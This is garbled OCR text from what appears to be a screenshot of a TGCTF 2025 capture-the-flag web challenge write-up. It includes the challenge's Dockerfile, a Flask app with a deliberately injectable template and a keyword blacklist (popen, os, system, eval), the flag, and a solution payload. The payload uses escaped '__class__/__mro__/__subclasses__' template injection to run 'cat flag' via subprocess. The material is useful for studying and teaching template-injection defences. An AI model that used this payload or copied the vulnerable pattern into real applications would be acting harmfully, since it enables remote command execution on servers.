 杭州师范大学TGCTF web
TGCTF 2025 - 西电 CTF 终
TGCTF25 不知道 WP | 不知
TGCTF web_tgctf题解-CSD
TGCTF web_tgctf题解-CSD
127.0.0.1:62859/jingu
127.0.0.1:62859/jingu
点此搜索
“六根”也凑齐了，你已经可以直面天命了！我帮你把“secret_key”替换为了“{{}}”
最后，如果你用了cat，就可以见到齐天大圣了
直面FROM python:3.8-slim COPY . / WORKDIR / RUN touch /tgffff11111aaaagggggggg \ && chmod 755 /tgffff11111aaaagggggggg \ && chmod 755 /run.sh \ && pip install --upgrade pip -i
https://pypi.tuna.tsinghua.edu.cn/simple \ && pip install jinja2 -i https://pypi.tuna.tsinghua.edu.cn/simple \ && pip install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simple EXPOSE 80
ENTRYPOINT ["/run.sh"]import os import string from flask import Flask, request, render_template_string, jsonify, send_from_directory from a.b.c.d.secret import secret_key app = Flask(__name__)
black_list=['lipsum','|','%','{','}','map','chr', 'value', 'get', "url", 'pop','include','popen','os','import','eval','_','system','read','base','globals','_.','set','application','getitem','request', '+', 'init', 'arg',
'config', 'app', 'self'] def waf(name): for x in black_list: if x in name.lower(): return True return False def is_typable(char): # 定义可通过标准 QWERTY 键盘输入的字符集 typable_chars = string.ascii_letters +
string.digits + string.punctuation + string.whitespace return char in typable_chars @app.route('/') def home(): return send_from_directory('static', 'index.html') @app.route('/jingu', methods=['POST'])
def greet(): template1="" template2="" name = request.form.get('name') template = f'{name}' if waf(name): template = '想干坏事了是吧hacker？哼，还天命人，可笑，可悲，可叹<br><img src="{{
url_for("static", filename="3.jpeg") }}" alt="Image">' else: k=0 for i in name: if is_typable(i): continue k=1 break if k==1: if not (secret_key[:2] in name and secret_key[2:]): template = '连“六根”都凑不齐，
谈什么天命不天命的，还是戴上这金箍吧<br><br>再去西行历练历练<br><br><img src="{{ url_for("static", filename="4.jpeg") }}" alt="Image">' return render_template_string(template) template1 = "“六
根”也凑齐了，你已经可以直面天命了！我帮你把“secret_key”替换为了“{{}}”<br>最后，如果你用了cat，就可以见到齐天大圣了<br>" template= template.replace("天命","{{").replace("难违","}}")
template = template if "cat" in template: template2 = '<br>或许你这只叫天命人的猴子，真的能做到？<br><br><img src="{{ url_for("static", filename="2.jpeg") }}" alt="Image">' try: return
template1+render_template_string(template)+render_template_string(template2) except Exception as e: error_message = f"500报错了，查询语句如下：<br>{template}" return error_message, 400
@app.route('/hint', methods=['GET']) def hinter(): template="hint：<br>有一个aazz路由，去那里看看吧，天命人!" return render_template_string(template) @app.route('/aazz', methods=['GET']) def
finder(): with open(__file__, 'r') as f: source_code = f.read() return f"<pre>{source_code}</pre>", 200, {'Content-Type': 'text/html; charset=utf-8'} if __name__ == '__main__': app.run(host='0.0.0.0',
port=80)Flask #!/bin/sh set -e # 确保遇到错误时退出 echo "$FLAG" > /tgffff11111aaaagggggggg unset FLAG # 启动 Flask 应用程序 python app.py TGCTF{62f12fd8-744e-201a-c07f-4d5f8361f54e} 题目名字：
直面天命 题目描述：逃不脱，就带上金箍吧，重走一次西行路 题解： POST： name=天命[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]["\x5f\x5fsubclasses\x5f\x5f"]()[351]('cat
flag',shell=True,stdout=-1).communicate()[0].strip()难违
或许你这只叫天命人的猴子，真的能做到？
英
12:55
2025/4/23